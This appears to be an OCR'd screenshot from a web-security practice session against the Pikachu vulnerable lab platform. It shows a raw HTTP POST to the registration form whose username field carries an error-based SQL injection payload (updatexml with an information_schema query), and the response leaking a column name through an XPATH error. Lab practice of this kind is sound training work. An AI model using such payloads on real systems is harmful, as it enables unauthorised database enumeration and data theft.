 请求
美化 Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 192.168.138.130:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 185
9 Origin: http://192.168.138.130:90
10 Connection: keep-alive
11 Referer: http://192.168.138.130:90/pikachu/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie: PHPSESSID=0sv7lhlp4vg3mmntksivocc4c3
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=1' or updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where table_name="member" limit
2,1)),1))#&password=1&sex=&phonenum=&email=&add=&submit=submit
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pw'